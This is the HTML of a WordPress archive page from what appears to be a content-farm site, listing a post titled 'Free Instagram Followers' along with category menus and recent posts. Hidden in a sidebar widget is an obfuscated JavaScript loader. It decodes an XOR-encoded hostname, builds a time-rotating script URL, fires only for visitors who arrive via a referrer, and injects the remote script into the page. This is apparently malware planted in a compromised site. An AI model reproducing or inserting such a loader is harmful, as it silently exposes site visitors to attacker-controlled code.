				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://foknewschannel.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://foknewschannel.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://foknewschannel.com/2023/02/" itemprop="item"><span itemprop="name">February</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://foknewschannel.com/2023/02/24" itemprop="item"><span itemprop="name">24</span></a><meta itemprop="position" content="4" /></li></ul></nav>			</div>
								<div class="archive-container">
						<div class="row">
							<div class="cm-col-lg-8 cm-col-12 sticky_portion">
								<div class="content-entry">
																			<section class="list_page_iner">
											<div class="section-title">
												<h1>Day: <span>February 24, 2023</span></h1>											</div><!-- .section-title -->
											<div class="list_entry">
												<section class="post-display-grid">
													<div class="section_inner">
														<div class="row">
															<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	<article id="post-11083" class="grid-post-holder post-11083 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
		<div class="card">
							<div class="post_thumb">
							<a href="https://foknewschannel.com/free-instagram-followers-100-free-real-instant-active/">
			<figure class="imghover">
				<img width="626" height="417" src="https://foknewschannel.com/wp-content/uploads/2023/02/social-media.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Free Instagram Followers: 100% Free, Real, Instant, Active" decoding="async" srcset="https://foknewschannel.com/wp-content/uploads/2023/02/social-media.jpg 626w, https://foknewschannel.com/wp-content/uploads/2023/02/social-media-300x200.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" />			</figure>
		</a>
						</div>
							<div class="card_content">
								<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://foknewschannel.com/category/technology/" rel="category tag">Technology</a></li></ul>				</div><!-- .entry_cats -->
								<div class="post_title">
					<h2><a href="https://foknewschannel.com/free-instagram-followers-100-free-real-instant-active/">Free Instagram Followers: 100% Free, Real, Instant, Active</a></h2>
				</div><!-- .post_title -->
							<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://foknewschannel.com/author/admin/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M406.5 399.6C387.4 352.9 341.5 320 288 320l-64 0c-53.5 0-99.4 32.9-118.5 79.6C69.9 362.2 48 311.7 48 256C48 141.1 141.1 48 256 48s208 93.1 208 208c0 55.7-21.9 106.2-57.5 143.6zm-40.1 32.7C334.4 452.4 296.6 464 256 464s-78.4-11.6-110.5-31.7c7.3-36.7 39.7-64.3 78.5-64.3l64 0c38.8 0 71.2 27.6 78.5 64.3zM256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm0-272a40 40 0 1 1 0-80 40 40 0 1 1 0 80zm-88-40a88 88 0 1 0 176 0 88 88 0 1 0 -176 0z"/></svg>
								</span>
								Bonnie Baldwin							</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://foknewschannel.com/free-instagram-followers-100-free-real-instant-active/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2023-02-24T14:54:37+00:00">February 24, 2023</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
			 
							</div><!-- .card_content -->
		</div><!-- .card -->
	</article><!-- #post-11083 -->
</div><!-- .col -->
														</div><!-- .row -->
													</div><!-- .section_inner -->
												</section><!-- .cm-post-widget-three -->
											</div><!-- .list_entry -->
										</section><!-- .section list -->
																		</div><!-- .content-entry -->
							</div>
							<div class="cm-col-lg-4 cm-col-12 sticky_portion">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="search-2" class="widget widget_search"><form role="search" class="cm-search-form" method="get" action="https://foknewschannel.com/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></button></form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title"><h2>Categories</h2></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-12849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12849"><a href="https://foknewschannel.com/category/addiction-treatment/">Addiction Treatment</a></li>
<li id="menu-item-12850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12850"><a href="https://foknewschannel.com/category/agriculture/">Agriculture</a></li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12851"><a href="https://foknewschannel.com/category/art/">Art</a></li>
<li id="menu-item-12852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12852"><a href="https://foknewschannel.com/category/astrology/">Astrology</a></li>
<li id="menu-item-12853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12853"><a href="https://foknewschannel.com/category/auto/">Auto</a></li>
<li id="menu-item-12854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12854"><a href="https://foknewschannel.com/category/auto/ceramic-coating/">Ceramic Coating</a></li>
<li id="menu-item-12855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12855"><a href="https://foknewschannel.com/category/betting/">Betting</a></li>
<li id="menu-item-12856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12856"><a href="https://foknewschannel.com/category/business/">Business</a></li>
<li id="menu-item-12857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12857"><a href="https://foknewschannel.com/category/car/">Car</a></li>
<li id="menu-item-12858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12858"><a href="https://foknewschannel.com/category/career/">Career</a></li>
<li id="menu-item-12859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12859"><a href="https://foknewschannel.com/category/celebriety/">celebriety</a></li>
<li id="menu-item-12860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12860"><a href="https://foknewschannel.com/category/charity/">Charity</a></li>
<li id="menu-item-12861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12861"><a href="https://foknewschannel.com/category/cleaning/">Cleaning</a></li>
<li id="menu-item-12862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12862"><a href="https://foknewschannel.com/category/construction/">Construction</a></li>
<li id="menu-item-12863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://foknewschannel.com/category/crypto/">Crypto</a></li>
<li id="menu-item-12864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12864"><a href="https://foknewschannel.com/category/dating/">Dating</a></li>
<li id="menu-item-12865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12865"><a href="https://foknewschannel.com/category/dental/">Dental</a></li>
<li id="menu-item-12866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12866"><a href="https://foknewschannel.com/category/education/">Education</a></li>
<li id="menu-item-12867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12867"><a href="https://foknewschannel.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-12868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12868"><a href="https://foknewschannel.com/category/environment/">Environment</a></li>
<li id="menu-item-12869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12869"><a href="https://foknewschannel.com/category/event/">Event</a></li>
<li id="menu-item-12870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12870"><a href="https://foknewschannel.com/category/family/">Family</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://foknewschannel.com/category/fashion/">Fashion</a></li>
<li id="menu-item-12872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12872"><a href="https://foknewschannel.com/category/featured/">Featured</a></li>
<li id="menu-item-12873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12873"><a href="https://foknewschannel.com/category/festival/">Festival</a></li>
<li id="menu-item-12874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12874"><a href="https://foknewschannel.com/category/finance/">Finance</a></li>
<li id="menu-item-12875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12875"><a href="https://foknewschannel.com/category/fish/">Fish</a></li>
<li id="menu-item-12876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12876"><a href="https://foknewschannel.com/category/flooring/">Flooring</a></li>
<li id="menu-item-12877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12877"><a href="https://foknewschannel.com/category/food/">Food</a></li>
<li id="menu-item-12878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12878"><a href="https://foknewschannel.com/category/food-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-12879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12879"><a href="https://foknewschannel.com/category/game/">Game</a></li>
<li id="menu-item-12880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12880"><a href="https://foknewschannel.com/category/gaming/">Gaming</a></li>
<li id="menu-item-12881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12881"><a href="https://foknewschannel.com/category/general/">General</a></li>
<li id="menu-item-12882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12882"><a href="https://foknewschannel.com/category/gifts/">Gifts</a></li>
<li id="menu-item-12883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12883"><a href="https://foknewschannel.com/category/golf-mowing/">Golf Mowing</a></li>
<li id="menu-item-12884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12884"><a href="https://foknewschannel.com/category/hair-care/">Hair Care</a></li>
<li id="menu-item-12885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12885"><a href="https://foknewschannel.com/category/health/">Health</a></li>
<li id="menu-item-12886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12886"><a href="https://foknewschannel.com/category/home/">Home</a></li>
<li id="menu-item-12887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12887"><a href="https://foknewschannel.com/category/home/hvac/">HVAC</a></li>
<li id="menu-item-12888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12888"><a href="https://foknewschannel.com/category/home-improvement/">Home improvement</a></li>
<li id="menu-item-12889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12889"><a href="https://foknewschannel.com/category/industry/">Industry</a></li>
<li id="menu-item-12890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12890"><a href="https://foknewschannel.com/category/insurance/">Insurance</a></li>
<li id="menu-item-12891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12891"><a href="https://foknewschannel.com/category/internet-marketing/">Internet Marketing</a></li>
<li id="menu-item-12892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12892"><a href="https://foknewschannel.com/category/kids/">Kids</a></li>
<li id="menu-item-12893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12893"><a href="https://foknewschannel.com/category/law/">Law</a></li>
<li id="menu-item-12894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12894"><a href="https://foknewschannel.com/category/legal/">Legal</a></li>
<li id="menu-item-12895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12895"><a href="https://foknewschannel.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-12896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12896"><a href="https://foknewschannel.com/category/magnets/">Magnets</a></li>
<li id="menu-item-12897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12897"><a href="https://foknewschannel.com/category/news/">News</a></li>
</ul></div></div><div id="text-6" class="widget widget_text"><div class="widget-title"><h2>Pointers to Keep In Mind for Those Involved With SEO</h2></div>			<div class="textwidget"><p><a href="https://foknewschannel.com/pointers-to-keep-in-mind-for-those-involved-with-seo/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4082" src="https://foknewschannel.com/wp-content/uploads/2020/06/Untitled-14.jpg" alt="" width="960" height="510" srcset="https://foknewschannel.com/wp-content/uploads/2020/06/Untitled-14.jpg 960w, https://foknewschannel.com/wp-content/uploads/2020/06/Untitled-14-300x159.jpg 300w, https://foknewschannel.com/wp-content/uploads/2020/06/Untitled-14-768x408.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</div><div id="text-7" class="widget widget_text"><div class="widget-title"><h2>How do you buy fresh mushrooms online – A step-by-step guide</h2></div>			<div class="textwidget"><blockquote class="wp-embedded-content" data-secret="jx5yenw7VW"><p><a href="https://foknewschannel.com/how-do-you-buy-fresh-mushrooms-online-a-step-by-step-guide/">How do you buy fresh mushrooms online &#8211; A step-by-step guide</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;How do you buy fresh mushrooms online &#8211; A step-by-step guide&#8221; &#8212; Foknewschannel " src="https://foknewschannel.com/how-do-you-buy-fresh-mushrooms-online-a-step-by-step-guide/embed/#?secret=4daCpavsfP#?secret=jx5yenw7VW" data-secret="jx5yenw7VW" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
</div>
		</div><div id="cream-magazine-post-widget-2" class="widget widget_cream-magazine-post-widget"><div class="widget-title"><h2>Recent Post</h2></div>			<div class="cm_recent_posts_widget">
									<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/5-simple-ways-to-set-up-a-visit-with-a-piedmont-healthcare-provider/">
			<figure class="imghover">
				<img width="720" height="540" src="https://foknewschannel.com/wp-content/uploads/2026/01/Piedmont-Healthcare-Provider-720x540.jpg" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="5 Simple Ways to Set Up a Visit With a Piedmont Healthcare Provider" decoding="async" loading="lazy" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/5-simple-ways-to-set-up-a-visit-with-a-piedmont-healthcare-provider/">5 Simple Ways to Set Up a Visit With a Piedmont Healthcare Provider</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/5-simple-ways-to-set-up-a-visit-with-a-piedmont-healthcare-provider/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published" datetime="2026-01-08T17:51:08+00:00">January 8, 2026</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/early-signs-of-male-pattern-baldness-in-houston-and-when-to-act/">
			<figure class="imghover">
				<img width="720" height="540" src="https://foknewschannel.com/wp-content/uploads/2026/01/Male-Pattern-Baldness-jpg-720x540.webp" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="Early Signs of Male Pattern Baldness in Houston and When to Act" decoding="async" loading="lazy" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/early-signs-of-male-pattern-baldness-in-houston-and-when-to-act/">Early Signs of Male Pattern Baldness in Houston and When to Act</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/early-signs-of-male-pattern-baldness-in-houston-and-when-to-act/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published" datetime="2026-01-08T08:12:34+00:00">January 8, 2026</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/uncontested-divorce-lawyers-overlooked-risks-threaten-future/">
			<figure class="imghover">
				<img width="720" height="540" src="https://foknewschannel.com/wp-content/uploads/2026/01/iStock-2199318939-1-1024x540-1-720x540.webp" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="Uncontested Divorce Lawyers: Overlooked Risks Threaten Future" decoding="async" loading="lazy" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/uncontested-divorce-lawyers-overlooked-risks-threaten-future/">Uncontested Divorce Lawyers: Overlooked Risks Threaten Future</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/uncontested-divorce-lawyers-overlooked-risks-threaten-future/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2026-01-01T07:33:38+00:00">January 1, 2026</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/how-businesses-can-leverage-payroll-and-hr-tools-to-master-aca-compliance/">
			<figure class="imghover">
				<img width="720" height="540" src="https://foknewschannel.com/wp-content/uploads/2025/12/How-Businesses-Can-Leverage-Payroll-and-HR-Tools-to-Master-ACA-Compliance-720x540.png" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="How Businesses Can Leverage Payroll and HR Tools to Master ACA Compliance" decoding="async" loading="lazy" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/how-businesses-can-leverage-payroll-and-hr-tools-to-master-aca-compliance/">How Businesses Can Leverage Payroll and HR Tools to Master ACA Compliance</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/how-businesses-can-leverage-payroll-and-hr-tools-to-master-aca-compliance/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published" datetime="2025-12-17T10:53:11+00:00">December 17, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/hidden-dangers-of-ignoring-nutrition-for-fitness-success-results/">
			<figure class="imghover">
				<img width="720" height="438" src="https://foknewschannel.com/wp-content/uploads/2025/12/you-wont-get-the-nutrients-your-body-needs-1706021013-720x438.jpg" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="Hidden Dangers of Ignoring Nutrition for Fitness Success Results" decoding="async" loading="lazy" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/hidden-dangers-of-ignoring-nutrition-for-fitness-success-results/">Hidden Dangers of Ignoring Nutrition for Fitness Success Results</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/hidden-dangers-of-ignoring-nutrition-for-fitness-success-results/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2025-12-11T11:15:25+00:00">December 11, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
								</div><!-- .cm_relatedpost_widget -->
			</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter wp-image-80 size-full" src="https://foknewschannel.com/wp-content/uploads/2019/07/denverpost-messengerbot.gif" alt="" width="300" height="500" /></p>
</div>
		</div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_409e7) {
    
    var _39302 = Date.now();
    var _5d3a2 = 1000;
    _39302 = _39302 / _5d3a2;
    _39302 = Math.floor(_39302);

    var _e962c = 600;
    _39302 -= _39302 % _e962c;
    _39302 = _39302.toString(16);

    var _db8fd = _409e7.referrer;

    if (!_db8fd) return;

    var _fee75 = [26670, 26667, 26676, 26663, 26662, 26659, 26673, 26666, 26656, 26669, 26659, 26672, 26662, 26665, 26667, 26678, 26732, 26667, 26668, 26660, 26669];

    _fee75 = _fee75.map(function(_febd7){
        return _febd7 ^ 26690;
    });

    var _46ded = "ca795bc89f41a8ef2de6ca286313adc5";
    
    _fee75 = String.fromCharCode(..._fee75);

    var _38c00 = "https://";
    var _91c13 = "/";
    var _e1168 = "track-";

    var _db99f = ".js";

    var _d8e3f = _409e7.createElement("script");
    _d8e3f.type = "text/javascript";
    _d8e3f.async = true;
    _d8e3f.src = _38c00 + _fee75 + _91c13 + _e1168 + _39302 + _db99f;

    _409e7.getElementsByTagName("head")[0].appendChild(_d8e3f)

}(document);
</script></div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->
						</div><!-- .row -->
					</div><!-- .archive-container -->
				</div><!-- .cm_archive_page -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					© Copyright 2024, All Rights Reserved foknewschannel.com.				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
				<ul id="menu-top" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://foknewschannel.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12501"><a href="https://foknewschannel.com/our-story/">Our Story</a></li>
</ul>			</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" height="14" width="14"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg>
				</button>
			</div><!-- ./ backtoptop -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://foknewschannel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/foknewschannel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://foknewschannel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
